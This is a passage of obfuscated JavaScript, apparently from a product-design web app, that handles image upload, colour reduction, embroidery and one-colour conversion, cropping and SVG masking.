_0x12ee95['ERykI'](_0x14d4ac,_0x5147e6,_0x534f95);},'Szybh':function(_0x9077ad,_0x3a5dfd){return _0x12ee95['zCSDC'](_0x9077ad,_0x3a5dfd);},'WeRKM':'end'},_0x3054f0=_0x12ee95['eKgJo'](Object,_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x2d980f(_0x336d0f,_0xba800e,_0x2feae9,_0x382f78,_0x55fe8f,_0x1ce89c,_0x239506){var _0x458f73={'lKMfP':function(_0x35ad6a,_0x89f8a7){return _0x39e0b9['uYZQw'](_0x35ad6a,_0x89f8a7);},'FnGAS':_0x39e0b9['wMjis'],'fZMef':function(_0x6d727b,_0x18d5ad){return _0x39e0b9['RDJVk'](_0x6d727b,_0x18d5ad);},'BkqRO':_0x39e0b9['RbKrZ'],'GxFsB':function(_0x3de6a0,_0x54aa74){return _0x3de6a0+_0x54aa74;},'AUomj':function(_0x33577f,_0x494c6e){return _0x39e0b9['jyBBZ'](_0x33577f,_0x494c6e);},'TNKHg':_0x39e0b9['sTtLc'],'biYdl':_0x39e0b9['aEFyZ'],'uHkQT':'originalImageUrl','wtZmA':_0x39e0b9['axpyk'],'UwuBv':_0x39e0b9['rBRzq'],'TbsmZ':function(_0xe4d319,_0x2970eb){return _0x39e0b9['HnlTW'](_0xe4d319,_0x2970eb);},'DQpQr':function(_0x23f302,_0x585a64){return _0x39e0b9['RDJVk'](_0x23f302,_0x585a64);},'BufDX':_0x39e0b9['oaIQD'],'ljoDp':_0x39e0b9['OTBLw'],'tUCEN':_0x39e0b9['IDvAL'],'lxiYs':_0x39e0b9['KhraO'],'mapAB':function(_0x38c1ce,_0x2d3bf7,_0x44c463){return _0x39e0b9['izGuW'](_0x38c1ce,_0x2d3bf7,_0x44c463);},'AAFLD':function(_0x53149a,_0x40245b){return _0x39e0b9['Szybh'](_0x53149a,_0x40245b);},'MstKi':_0x39e0b9['WeRKM']},_0x526d01,_0x3be5af,_0xaac81a,_0x2ad8af,_0x357cbe;return _0x25db88['a']['wrap'](function(_0x251d87){var _0x14d76a={'RLDxF':function(_0x40a4fe,_0x13a1ec){return _0x458f73['lKMfP'](_0x40a4fe,_0x13a1ec);},'qUEnX':_0x458f73['FnGAS'],'gunmM':function(_0x2456a8,_0x495c0f){return _0x458f73['fZMef'](_0x2456a8,_0x495c0f);},'jbQSs':_0x458f73['BkqRO'],'cvXgA':function(_0x158e5f,_0x290f8a){return _0x458f73['GxFsB'](_0x158e5f,_0x290f8a);},'zIqfU':function(_0x1a547b,_0x318fcc){return _0x458f73['fZMef'](_0x1a547b,_0x318fcc);},'xBZHn':'url(#mask_','hoqKj':function(_0x366f24,_0x3100a1){return _0x458f73['AUomj'](_0x366f24,_0x3100a1);},'zIFsp':function(_0x454ba4,_0x3724dd){return _0x458f73['AUomj'](_0x454ba4,_0x3724dd);},'Mnzue':function(_0x2c0cba,_0x75ff0c){return _0x2c0cba/_0x75ff0c;},'NVEBY':'original','HJGsK':_0x458f73['TNKHg'],'ZtWBx':function(_0x46f035,_0x3aa170){return _0x458f73['fZMef'](_0x46f035,_0x3aa170);},'NXupS':_0x458f73['biYdl'],'tWkML':'blackWhite','wMNDL':_0x458f73['uHkQT'],'GTvlw':'imgExtension','hVsqJ':_0x458f73['wtZmA'],'hhjnm':_0x458f73['UwuBv'],'jyQYr':'edit','OoHRO':function(_0x3aba5f,_0x26105f){return _0x3aba5f!==_0x26105f;},'CaCOP':function(_0x3943e5,_0x332b16){return _0x458f73['TbsmZ'](_0x3943e5,_0x332b16);},'nKOOo':function(_0x28575c,_0x3667cf){return _0x458f73['DQpQr'](_0x28575c,_0x3667cf);},'qkHIj':'#ff0000','rOUBW':_0x458f73['BufDX'],'UcAYn':_0x458f73['ljoDp'],'WEwWP':function(_0x1d20ad,_0x38561a){return _0x1d20ad&&_0x38561a;},'uCWKh':function(_0x4f7bfd,_0x22118e){return _0x458f73['GxFsB'](_0x4f7bfd,_0x22118e);},'EhJIk':_0x458f73['tUCEN'],'xRMAf':_0x458f73['lxiYs'],'IPqeb':function(_0x4306f9,_0x243d0a,_0x199cb9){return _0x458f73['mapAB'](_0x4306f9,_0x243d0a,_0x199cb9);},'oIbmC':function(_0x329273,_0x258f93){return _0x458f73['AAFLD'](_0x329273,_0x258f93);}};for(;;)switch(_0x251d87['prev']=_0x251d87['next']){case 0x0:_0x526d01=!0x1,_0x3be5af='',_0x357cbe=new FileReader(),_0x5076db['forceReduceColor']=!0x1,_0x5076db['showHideBackLoader'](!0x0),_0x357cbe['onloadend']=(function(){var _0x3347dd=_0x14d76a['oIbmC'](Object,_0x364cbf['a'])(_0x25db88['a']['mark'](function _0xde7b7a(_0x3f310e){var _0x297532={'gucQW':function(_0x2d09f6,_0x58d0d7){return _0x14d76a['RLDxF'](_0x2d09f6,_0x58d0d7);},'qehGf':'jpg','JSWAy':_0x14d76a['qUEnX'],'xlADH':function(_0x27e8a9,_0x34d584){return _0x14d76a['gunmM'](_0x27e8a9,_0x34d584);},'yZZrp':_0x14d76a['jbQSs'],'mRKxO':function(_0x37fa97,_0x3a88ed){return _0x37fa97+_0x3a88ed;},'sOkQM':function(_0x4d6c5c,_0x1f50cd){return _0x14d76a['cvXgA'](_0x4d6c5c,_0x1f50cd);},'XhWQI':function(_0x44ff95,_0x3e0a76){return _0x14d76a['zIqfU'](_0x44ff95,_0x3e0a76);},'twjzA':function(_0x43fb7f,_0x3a8e90){return _0x14d76a['cvXgA'](_0x43fb7f,_0x3a8e90);},'DIizB':_0x14d76a['xBZHn'],'zNaRJ':'clip-path','baAZy':function(_0x21d2f5,_0x5e71b7){return _0x14d76a['hoqKj'](_0x21d2f5,_0x5e71b7);},'iYqSv':function(_0x2aa6ef,_0x4446e4){return _0x2aa6ef-_0x4446e4;},'qrZkd':function(_0x373b4c,_0x2bc688){return _0x373b4c/_0x2bc688;},'jfQUT':function(_0x5d9e88,_0x238e3e){return _0x14d76a['zIFsp'](_0x5d9e88,_0x238e3e);},'VUAgo':function(_0x59d57c,_0x1c8f0d){return _0x14d76a['zIFsp'](_0x59d57c,_0x1c8f0d);},'LNfsF':function(_0x5923bd,_0xb90c4e){return _0x14d76a['Mnzue'](_0x5923bd,_0xb90c4e);},'TSMIX':_0x14d76a['NVEBY'],'JwRaL':function(_0x5bf540,_0x2a3488){return _0x5bf540===_0x2a3488;},'cerCB':_0x14d76a['HJGsK'],'ASjtr':function(_0xb1209e,_0x283910){return _0x14d76a['zIqfU'](_0xb1209e,_0x283910);},'Kqznu':'tint','tjWfY':function(_0x3a68d0,_0x276d42){return _0x14d76a['ZtWBx'](_0x3a68d0,_0x276d42);},'vXWMM':function(_0x358b99,_0x5e3cda){return _0x14d76a['gunmM'](_0x358b99,_0x5e3cda);},'FUhCO':_0x14d76a['NXupS'],'UMynO':'onecolor','nhGwM':'break','GbXuk':_0x14d76a['tWkML'],'AFtKX':'grayScale','vQPIB':_0x14d76a['wMNDL'],'iMCqf':_0x14d76a['GTvlw'],'DnIFE':_0x14d76a['hVsqJ'],'GKeDh':_0x14d76a['hhjnm'],'UuUHl':_0x14d76a['jyQYr'],'etpMN':function(_0x17f825,_0x2cf3e7){return _0x14d76a['OoHRO'](_0x17f825,_0x2cf3e7);},'CFzNr':function(_0x17bf18,_0x460670){return _0x14d76a['CaCOP'](_0x17bf18,_0x460670);},'lCicR':function(_0x484487,_0x28fe31){return _0x14d76a['nKOOo'](_0x484487,_0x28fe31);},'qjYSV':_0x14d76a['qkHIj'],'OEdXU':_0x14d76a['rOUBW'],'wfbuT':_0x14d76a['UcAYn'],'tCyEf':function(_0x253293,_0x34cb88){return _0x14d76a['WEwWP'](_0x253293,_0x34cb88);},'QHQmy':function(_0xc9712e,_0x5cc03f){return _0xc9712e+_0x5cc03f;},'eiXwu':function(_0x1a0508,_0x504ac7){return _0x14d76a['uCWKh'](_0x1a0508,_0x504ac7);},'fKUxg':function(_0x40c549,_0x5512e9){return _0x14d76a['uCWKh'](_0x40c549,_0x5512e9);},'ItlxN':'Image\x20dimension\x20should\x20be\x20greater\x20than\x20to\x20','NZRvs':_0x14d76a['EhJIk'],'yxDeF':_0x14d76a['xRMAf'],'ahIdv':function(_0x5927d8,_0x22bb68,_0x35c7d8){return _0x14d76a['IPqeb'](_0x5927d8,_0x22bb68,_0x35c7d8);},'nYqcu':'end'},_0x4fd2c8,_0x1abe56,_0x16bb04,_0x51d2b3,_0x5b6b00,_0x2ed710,_0x2fd226,_0x173e75,_0x54a195,_0x398d6a,_0x29ddd5,_0x2c1658,_0x36f3f2,_0x2480fc,_0x3d9824,_0x546d75,_0x47d726,_0x2da0f8,_0x57afc6,_0x5d75f8,_0xd1c683,_0x4c1e87,_0x1d838a,_0x5995c3,_0xc03d13;return _0x25db88['a']['wrap'](function(_0x501a11){for(;;)switch(_0x501a11['prev']=_0x501a11['next']){case 0x0:if(_0x4fd2c8=_0x3f310e['target']['result'],_0x297532['gucQW'](_0x297532['qehGf'],(_0x51d2b3=_0x336d0f['name']['split']('.')['pop']())['toLowerCase']())&&_0x297532['gucQW'](_0x297532['JSWAy'],_0x51d2b3['toLowerCase']())){_0x501a11['next']=0x12;break;}return _0x501a11['next']=0x5,_0x5076db['getOrientation'](_0x336d0f);case 0x5:if(0x3!==(_0x5b6b00=_0x501a11['sent'])&&0x8!==_0x5b6b00){_0x501a11['next']=0xe;break;}return _0x501a11['next']=0x9,_0x5076db['processImage'](_0x336d0f);case 0x9:_0x2ed710=_0x501a11['sent'],_0x1abe56=_0x2ed710['blob'],_0x16bb04=_0x2ed710['blobUrl'],_0x501a11['next']=0x10;break;case 0xe:_0x1abe56=_0x5076db['b64toBlob'](_0x4fd2c8['split'](',')[0x1],_0x336d0f['type']),_0x16bb04=URL['createObjectURL'](_0x1abe56);case 0x10:_0x501a11['next']=0x14;break;case 0x12:_0x1abe56=_0x5076db['b64toBlob'](_0x4fd2c8['split'](',')[0x1],_0x336d0f['type']),_0x16bb04=URL['createObjectURL'](_0x1abe56);case 0x14:if(_0x2fd226=!0x0,!(_0x5076db['props']['globalSettings']['file_uploaded']&&_0x5076db['props']['globalSettings']['file_uploaded']['height']&&_0x5076db['props']['globalSettings']['file_uploaded']['width'])||_0x5076db['isVectorFile']){_0x501a11['next']=0x19;break;}return _0x501a11['next']=0x18,_0x4b6893['a']['checkImageDimension'](_0x16bb04,_0x5076db['props']['globalSettings']['file_uploaded']);case 0x18:_0x2fd226=_0x501a11['sent'];case 0x19:if(!_0x2fd226){_0x501a11['next']=0x5f;break;}if(_0x5076db['isVectorFile']=!0x1,(_0x173e75=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0])&&_0x173e75['prefs']&&_0x297532['xlADH'](_0x297532['yZZrp'],_0x173e75['prefs']['imgSelectionType'])&&(_0x54a195=_0x173e75['getBBox'](),_0x29ddd5=_0x173e75['getAttribute']('id'),_0xaac81a=document['getElementById'](_0x297532['mRKxO']('mask_',_0x29ddd5)),_0x2ad8af=document['getElementById'](_0x297532['sOkQM']('preview_',_0x29ddd5)),_0x398d6a=JSON['parse'](JSON['stringify'](_0x173e75['prefs']['lock'])),_0x4b6893['a']['canvas']['deleteSelectedElements'](!0x0,!0x0),_0x3be5af=_0x297532['yZZrp']),_0x2c1658='',_0x36f3f2=!!_0x5076db['isEmbroideryEnable']&&!_0x5076db['isWilcomEmbEnable'],!_0x55fe8f){_0x501a11['next']=0x24;break;}return _0x501a11['next']=0x21,_0x4b6893['a']['importBrowseImage'](_0x5076db['selectedFile'][0x0],_0xba800e,_0x36f3f2,_0x382f78,_0x382f78,_0x5076db['props']['productDetails']['scale_unit_id'],_0x5076db['props']['globalSettings']['file_uploaded']['low_resolution'],_0x29fa98['a']['Dpi'],_0x3be5af,_0x55fe8f,_0x239506);case 0x21:_0x2c1658=_0x501a11['sent'],_0x501a11['next']=0x27;break;case 0x24:return _0x501a11['next']=0x26,_0x4b6893['a']['importBrowseImage'](_0x5076db['selectedFile'][0x0],_0xba800e,_0x36f3f2,_0x382f78,_0x16bb04,_0x5076db['props']['productDetails']['scale_unit_id'],_0x5076db['props']['globalSettings']['file_uploaded']['low_resolution'],_0x29fa98['a']['Dpi'],_0x3be5af,'','');case 0x26:_0x2c1658=_0x501a11['sent'];case 0x27:if(!_0x2c1658){_0x501a11['next']=0x2a;break;}return _0x5076db['props']['showNotification']('danger',_0x2c1658),_0x501a11['abrupt']('return');case 0x2a:if(_0x2480fc=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0],_0x3d9824='',_0x2480fc&&(_0x3d9824=_0x2480fc['getAttribute']('id'),_0x297532['XhWQI'](_0x297532['yZZrp'],_0x3be5af)&&(_0xaac81a['setAttribute']('id',_0x297532['mRKxO']('mask_',_0x3d9824)),_0x2ad8af['setAttribute']('id',_0x297532['twjzA']('preview_',_0x3d9824)),_0x546d75=_0x2480fc['getBBox'](),_0x47d726=_0x297532['twjzA'](_0x297532['twjzA'](_0x297532['DIizB'],_0x3d9824),')'),_0x2480fc['setAttribute'](_0x297532['zNaRJ'],_0x47d726),_0x4b6893['a']['canvas']['moveSelectedElements'](_0x297532['baAZy'](_0x297532['iYqSv'](_0x54a195['x'],_0x546d75['x']),_0x297532['qrZkd'](_0x297532['jfQUT'](_0x546d75['width'],_0x54a195['width']),0x2)),_0x297532['iYqSv'](_0x297532['VUAgo'](_0x54a195['y'],_0x546d75['y']),_0x297532['LNfsF'](_0x546d75['height']-_0x54a195['height'],0x2))),_0x2480fc['prefs']['lock']=_0x398d6a)),_0x2feae9||_0x5076db['uploadHistoryImageToServer'](_0x336d0f,_0x3d9824,_0x5076db['props']['customerData']['customerId']),_0x2da0f8=_0x297532['TSMIX'],_0x57afc6=!0x1,!_0x5076db['props']['selectedPrintProfileObj']['image_data']||!_0x5076db['props']['selectedPrintProfileObj']['image_data']['is_auto_convert_image']){_0x501a11['next']=0x3c;break;}_0x526d01=!0x0,_0x501a11['t0']=_0x5076db['props']['selectedPrintProfileObj']['image_data']['auto_convert_image_type'],_0x501a11['next']=_0x297532['JwRaL'](_0x297532['cerCB'],_0x501a11['t0'])?0x33:_0x297532['ASjtr'](_0x297532['Kqznu'],_0x501a11['t0'])?0x35:_0x297532['tjWfY']('bw',_0x501a11['t0'])?0x37:_0x297532['vXWMM'](_0x297532['FUhCO'],_0x501a11['t0'])?0x39:0x3b;break;case 0x33:return _0x2da0f8=_0x297532['UMynO'],_0x501a11['abrupt'](_0x297532['nhGwM'],0x3c);case 0x35:return _0x2da0f8='monochrome',_0x501a11['abrupt']('break',0x3c);case 0x37:return _0x2da0f8=_0x297532['GbXuk'],_0x501a11['abrupt']('break',0x3c);case 0x39:return _0x2da0f8=_0x297532['AFtKX'],_0x501a11['abrupt'](_0x297532['nhGwM'],0x3c);case 0x3b:_0x297532['TSMIX']!==_0x5076db['props']['selectedPrintProfileObj']['image_data']['auto_convert_image_type']&&(_0x2da0f8=_0x5076db['props']['selectedPrintProfileObj']['image_data']['auto_convert_image_type'],_0x5076db['forceReduceColor']=!0x0);case 0x3c:if((_0x5076db['isEmbroideryEnable']||_0x5076db['forceReduceColor'])&&_0x5076db['setState']({'isEmbroideryLoader':!0x0}),_0x1ce89c&&_0x4b6893['a']['addPreference'](_0x297532['vQPIB'],_0x1ce89c),_0x4b6893['a']['addPreference']('optionIndexVal',_0x2da0f8),_0x4b6893['a']['addPreference']('objId',_0xba800e),_0x4b6893['a']['addPreference'](_0x297532['iMCqf'],_0x336d0f['extension']?_0x336d0f['extension']:_0x336d0f['name']['split']('.')['pop']()),_0x4b6893['a']['addPreference']('originalImgExtension',_0x336d0f['extension']?_0x336d0f['extension']:_0x336d0f['name']['split']('.')['pop']()),_0x4b6893['a']['addPreference'](_0x297532['DnIFE'],_0x526d01),_0x55fe8f||_0x5076db['updateBlob'](_0x16bb04,_0x1abe56,!0x0),_0x5076db['convertImage'](_0x16bb04,_0x2da0f8,!0x0),_0x4b6893['a']['addPreference'](_0x297532['GKeDh'],_0x1abe56),_0x5076db['updateIntermediateFile'](_0x16bb04),_0x5076db['setState']({'selectedFile':_0x16bb04,'updatedFile':_0x16bb04,'oneColorThumb':_0x16bb04,'monochromeThumb':_0x16bb04,'activeView':_0x297532['UuUHl'],'isConvertImage':!0x1,'isFilter':!0x1,'isMask':!0x1,'filterInfo':{},'isBackground':!0x1,'isColorOptions':!0x0,'reduceSvgArr':[],'chooseColorPicker':!0x1,'isEnableGrayDiv':!0x0,'isEnableBackgroundDiv':!0x0,'isEnableFilterDiv':!0x0,'isEnableMaskDiv':!0x0,'optionIndexVal':_0x2da0f8,'autoConvertImage':_0x526d01,'hideColorPalettes':!0x1,'uploadImageLoader':!0x1}),_0x5076db['props']['dispatch'](_0x380b53['c'](!0x1)),_0x5076db['props']['setHeaderDispay'](!0x1),!_0x5076db['isEmbroideryEnable']&&!_0x5076db['forceReduceColor']){_0x501a11['next']=0x54;break;}return _0xd1c683=_0x5076db['forceReduceColor']&&_0x297532['etpMN']('',_0x2da0f8)?_0x297532['CFzNr'](Number,_0x2da0f8):0x8,_0x501a11['next']=0x4e,_0x5076db['getNoOfImageColor'](_0x16bb04,_0xd1c683);case 0x4e:_0x5d75f8=_0x501a11['sent'],_0x5076db['showHideBackLoader'](!0x0),_0x4c1e87=_0x5076db['isEmbroideryEnable']?0x3e8:0x1f4,_0x4b6893['a']['resizeImage'](_0x16bb04,_0x4c1e87,!0x0,_0x5d75f8,_0x5076db['reduceImageColor'],!0x0),_0x501a11['next']=0x57;break;case 0x54:return _0x501a11['next']=0x56,_0x5076db['getNoOfImageColor'](_0x16bb04);case 0x56:_0x5d75f8=_0x501a11['sent'];case 0x57:_0x4b6893['a']['addPreference']('isSingleColor',_0x297532['lCicR'](0x1,_0x5d75f8['range'])),_0x5076db['props']['selectedPrintProfileObj']['image_data']&&_0x5076db['props']['selectedPrintProfileObj']['image_data']['show_color_option']['one_color']&&(_0x57afc6=!0x0,_0x1d838a=_0x5076db['props']['selectedPrintProfileObj']['image_data']['one_color_hexcode']?_0x5076db['props']['selectedPrintProfileObj']['image_data']['one_color_hexcode']:_0x297532['qjYSV'],_0x5076db['setState']({'oneColorLoader':!0x0}),_0x4b6893['a']['generateOneColorThumb'](_0x16bb04,_0x1d838a,_0x5076db['updateThumbView']),_0x4b6893['a']['addPreference'](_0x297532['OEdXU'],_0x1d838a)),_0x5076db['props']['selectedPrintProfileObj']['image_data']&&_0x5076db['props']['selectedPrintProfileObj']['image_data']['show_color_option']['monochrome']&&(_0x57afc6=!0x0,_0x5995c3=_0x5076db['props']['selectedPrintProfileObj']['image_data']['monochrome_hexcode']?_0x5076db['props']['selectedPrintProfileObj']['image_data']['monochrome_hexcode']:'#FF0000',_0x5076db['setState']({'monoChromeLoader':!0x0}),_0x4b6893['a']['generateMonochromeThumb'](_0x16bb04,_0x5995c3,_0x5076db['updateMonochromeThumb']),_0x4b6893['a']['addPreference'](_0x297532['wfbuT'],_0x5995c3)),_0x5076db['isEngraveEnable']&&_0x4b6893['a']['updateEngraveImage'](),_0x5076db['props']['selectedPrintProfileObj']['image_data']&&_0x5076db['props']['selectedPrintProfileObj']['image_data']['is_more_color_options']&&!_0x5076db['forceReduceColor']&&!_0x5076db['isEmbroideryEnable']&&_0x5076db['handleSwitchChange'](!0x0),_0x297532['tCyEf'](!_0x55fe8f,_0x57afc6)||_0x5076db['showHideBackLoader'](!0x1),_0x501a11['next']=0x64;break;case 0x5f:_0x5076db['showHideBackLoader'](!0x1),_0x5076db['setState']({'uploadImageLoader':!0x1}),_0x5076db['props']['dispatch'](_0x380b53['c'](!0x1)),_0xc03d13=_0x297532['QHQmy'](_0x297532['eiXwu'](_0x297532['QHQmy'](_0x297532['fKUxg'](_0x297532['ItlxN'],[_0x5076db['props']['globalSettings']['file_uploaded']['width']]),'*'),[_0x5076db['props']['globalSettings']['file_uploaded']['height']]),_0x297532['NZRvs']),_0x5076db['props']['showNotification'](_0x297532['yxDeF'],_0xc03d13);case 0x64:_0x297532['ahIdv'](setTimeout,function(){_0x5076db['setState']({'enableMoreColorClick':!0x0});},0x3e8);case 0x65:case _0x297532['nYqcu']:return _0x501a11['stop']();}},_0xde7b7a);}));return function(_0x30b56e){return _0x3347dd['apply'](this,arguments);};}()),_0x357cbe['readAsDataURL'](_0x336d0f);case 0x6:case _0x458f73['MstKi']:return _0x251d87['stop']();}},_0x2d980f);}));return function(_0x355224,_0x5a0188,_0x21c8f8,_0x1b1e44,_0x5b65c8,_0x552168,_0x4b265f){return _0x3054f0['apply'](this,arguments);};}()),_0x5076db['updateColorList']=function(_0x2f60b4){var _0x51bdc6={'xMAMB':function(_0x31a67d,_0x448a9e,_0x48d1fd){return _0x31a67d(_0x448a9e,_0x48d1fd);}};for(var _0x41360e,_0x3a177b,_0x1b6329=function(_0x17c90d){var _0x2cd2cc={'Saabx':function(_0x2caf51,_0x54c244,_0x5f24fd){return _0x51bdc6['xMAMB'](_0x2caf51,_0x54c244,_0x5f24fd);}};return _0x17c90d['slice'](0x1)['replace'](/^(.)(.)(.)$/gi,'$1$1$2$2$3$3')['match'](/.{2}/g)['map'](function(_0x4f87a3){return _0x2cd2cc['Saabx'](parseInt,_0x4f87a3,0x10);});},_0x3fcaaf=0x0;_0x12ee95['vbKzn'](_0x3fcaaf,_0x12ee95['ggble'](_0x2f60b4['length'],0x1));_0x3fcaaf++){_0x12ee95['vbKzn']((_0x41360e=_0x12ee95['PKAPr'](_0x1b6329,_0x2f60b4[_0x3fcaaf]['hexCode']),_0x3a177b=_0x12ee95['eKgJo'](_0x1b6329,_0x2f60b4[_0x12ee95['UNKCi'](_0x3fcaaf,0x1)]['hexCode']),Math['sqrt'](_0x12ee95['CBZaS'](Math['pow'](_0x12ee95['ggble'](_0x41360e[0x0],_0x3a177b[0x0]),0x2)+Math['pow'](_0x12ee95['SmLBU'](_0x41360e[0x1],_0x3a177b[0x1]),0x2),Math['pow'](_0x12ee95['ztmCK'](_0x41360e[0x2],_0x3a177b[0x2]),0x2)))),0x96)&&(_0x2f60b4['splice'](_0x3fcaaf,0x1),_0x3fcaaf=0x0);}return _0x2f60b4=_0x2f60b4['filter'](function(_0x2ffbd0){return _0x45908f['IAnDG'](0x0,_0x2ffbd0['population']);});},_0x5076db['getNoOfImageColor']=function(_0x557026,_0x380761){var _0x13eefc={'ExvUi':function(_0x1f5d39,_0x3a2535){return _0x45908f['Gpfly'](_0x1f5d39,_0x3a2535);}};return new Promise(function(_0x232845){var _0x31fce8={'EzlUy':function(_0x52c264,_0x28b70e){return _0x45908f['Gpfly'](_0x52c264,_0x28b70e);}},_0x14cc7d=new _0x2bc8ba['a'](_0x557026),_0x1ff231=[];_0x14cc7d['getPalette']()['then']((function(){var _0x5ea7c4=_0x13eefc['ExvUi'](Object,_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x14fb19(_0x2812ce){var _0x485918={'MJJRG':function(_0x3a0565,_0x46c726){return _0x3a0565===_0x46c726;},'xLTQc':function(_0x2c834b,_0x5c6636){return _0x2c834b>_0x5c6636;},'mBQHI':function(_0x1be101,_0x4ec9d3){return _0x31fce8['EzlUy'](_0x1be101,_0x4ec9d3);},'pxcvk':'end'},_0x4cef32,_0xc9b9a1,_0x29ae24,_0x33b129,_0x51c13b;return _0x25db88['a']['wrap'](function(_0x7c07e6){for(;;)switch(_0x7c07e6['prev']=_0x7c07e6['next']){case 0x0:for(_0xc9b9a1 in _0x4cef32=_0x2812ce)_0x4cef32['hasOwnProperty'](_0xc9b9a1)&&_0x4cef32[_0xc9b9a1]&&(_0x29ae24={'hexCode':_0x4cef32[_0xc9b9a1]['getHex'](),'population':_0x4cef32[_0xc9b9a1]['getPopulation']()},_0x1ff231['push'](_0x29ae24));_0x51c13b=_0x380761,(_0x485918['MJJRG'](null,_0x1ff231)||_0x485918['MJJRG'](void 0x0,_0x1ff231)?void 0x0:_0x1ff231['length'])?(_0x33b129=_0x5076db['updateColorList'](_0x1ff231),_0x51c13b=_0x485918['xLTQc'](_0x33b129['length'],_0x380761)?_0x380761:_0x33b129['length'],_0x5076db['isEmbroideryEnable']&&!_0x5076db['forceReduceColor']&&(_0x51c13b=_0x4cef32['length'])):_0x51c13b=0x1,_0x485918['mBQHI'](_0x232845,{'range':_0x51c13b,'colorPercentList':[]});case 0x5:case _0x485918['pxcvk']:return _0x7c07e6['stop']();}},_0x14fb19);}));return function(_0x5ccc7b){return _0x5ea7c4['apply'](this,arguments);};}()));});},_0x5076db['onImgLoad']=function(_0x59a234){var _0xf48c65=_0x59a234['target'];_0x5076db['setState']({'imageResolution':{'height':_0xf48c65['offsetHeight'],'width':_0xf48c65['offsetWidth'],'imgElem':_0xf48c65}});},_0x5076db['onFilesError']=function(_0x26e453){var _0x316601=_0x26e453['message'],_0x200096='';_0x316601['includes'](_0x45908f['PAdRi'])?(_0x200096=_0x316601['replace']('is\x20too\x20large',_0x5076db['props']['language']['image']['tooLarge']),_0x5076db['props']['showNotification'](_0x45908f['wzIeV'],_0x200096)):_0x316601['includes'](_0x45908f['eSvSN'])?(_0x200096=_0x316601['replace'](_0x45908f['eSvSN'],_0x5076db['props']['language']['image']['invalidFile']),_0x5076db['props']['showNotification']('danger',_0x200096)):_0x5076db['props']['showNotification'](_0x45908f['wzIeV'],_0x26e453['message']);},_0x5076db['changeCropState']=function(_0x15fddb){_0x5076db['setState']({'crop':_0x15fddb});},_0x5076db['onCompleteCrop']=function(){var _0x2d7832=_0x4b6893['a']['addCropImage'](_0x5076db['state']['crop'],_0x5076db['imageRef'],_0x5076db['state']['optionIndexVal']),_0x228c8c=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0],_0x34fe8a=_0x12ee95['WXPAU'](_0x12ee95['NLEVq'],_0x5076db['state']['optionIndexVal'])?_0x228c8c['prefs']['oneColorFill']:_0x12ee95['IfDWm'](_0x12ee95['BeELb'],_0x5076db['state']['optionIndexVal'])?_0x228c8c['prefs']['monochromeFill']:'';_0x5076db['convertImage'](_0x2d7832['blobUrl'],_0x5076db['state']['optionIndexVal'],!0x1,_0x34fe8a),_0x5076db['updateBlob'](_0x2d7832['blobUrl'],_0x2d7832['blob']),_0x5076db['updateIntermediateFile'](_0x2d7832['blobUrl']),_0x5076db['openView']('edit'),_0x5076db['setState']({'colorOptSelected':!0x0}),_0x228c8c['prefs']['isCroped']=!0x0;},_0x5076db['onImageLoadEndState']=function(_0x24e90e){_0x5076db['imageRef']=_0x24e90e;},_0x5076db['addMakEffect']=function(_0x3cad2b){var _0x5e85ad={'veqKV':_0x45908f['ItHEj'],'LyLjO':_0x45908f['unfvt']};if(_0x3cad2b&&_0x3cad2b['xe_id']){_0x5076db['maskEditStatus']=!0x0;var _0x16d99c=document['getElementById'](_0x45908f['uzgGf']('mask_svg_',_0x3cad2b['xe_id']))['outerHTML'],_0x518f37=new DOMParser()['parseFromString'](_0x16d99c,'image/svg+xml'),_0x514d31=_0x518f37['getElementsByTagName'](_0x45908f['eiokX']);if(_0x514d31&&_0x514d31['length']){for(var _0x1c22d1=0x0;_0x45908f['HEgon'](_0x1c22d1,_0x514d31['length']);_0x1c22d1++)_0x5076db['state']['selectStrokeValue']&&_0x514d31[_0x1c22d1]['setAttribute']('stroke-width',_0x5076db['state']['selectStrokeValue']),_0x5076db['state']['strokeColor']&&_0x514d31[_0x1c22d1]['setAttribute']('stroke',_0x5076db['state']['strokeColor']);_0x16d99c=_0x518f37['getElementsByTagName'](_0x45908f['ZfFtl'])[0x0]['outerHTML'];for(var _0x5cfebd=0x0;_0x45908f['IaCRp'](_0x5cfebd,_0x514d31['length']);_0x5cfebd++)_0x514d31[_0x5cfebd]['setAttribute']('transform',_0x45908f['rrFTV']),_0x5076db['state']['selectStrokeValue']&&_0x45908f['bmvsT'](_0x5076db['state']['selectStrokeValue'],0x1)&&_0x514d31[_0x5cfebd]['setAttribute'](_0x45908f['cPFFa'],0x2);}_0x5076db['setState']({'selectedMask':_0x518f37['getElementsByTagName'](_0x45908f['ZfFtl'])[0x0]['outerHTML'],'maskInfo':_0x3cad2b,'selectStrokeValue':_0x5076db['state']['selectStrokeValue']?_0x5076db['state']['selectStrokeValue']:0x1,'strokeColor':_0x5076db['state']['strokeColor']?_0x5076db['state']['strokeColor']:'#000000','colorOptSelected':!0x0},Object(_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x588929(){var _0x1dcd4b,_0x5cd853,_0x15b5ad,_0x1be818;return _0x25db88['a']['wrap'](function(_0xfd14bd){for(;;)switch(_0xfd14bd['prev']=_0xfd14bd['next']){case 0x0:return _0x1dcd4b=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0],_0x5cd853='',_0x15b5ad=[],_0x1dcd4b&&(_0x5cd853=_0x1dcd4b['getElementsByTagName'](_0x5e85ad['veqKV'])?_0x1dcd4b['getElementsByTagName'](_0x5e85ad['veqKV'])[0x0]['getAttribute']('id'):''),_0x5cd853&&(_0x15b5ad=_0x5076db['reduceColorListArr'][_0x5cd853]&&_0x5076db['reduceColorListArr'][_0x5cd853]['svg']['length']?_0x5076db['reduceColorListArr'][_0x5cd853]['svg']:_0x18a2b0[_0x5cd853]&&_0x18a2b0[_0x5cd853]['svg']['length']?_0x18a2b0[_0x5cd853]['svg']:[]),_0xfd14bd['next']=0x5,_0x4b6893['a']['addMaskEffect'](_0x16d99c,_0x3cad2b['xe_id']);case 0x5:(_0x1be818=_0xfd14bd['sent'])&&(_0x5076db['reduceColorListArr'][_0x1be818]={'svg':_0x15b5ad},_0x18a2b0[_0x1be818]={'svg':_0x15b5ad}),_0x5076db['setState']({'reduceSvgArr':_0x15b5ad}),_0x5076db['addMaskPrefs'](),_0x5076db['isEngraveEnable']&&_0x4b6893['a']['updateEngraveImage']();case 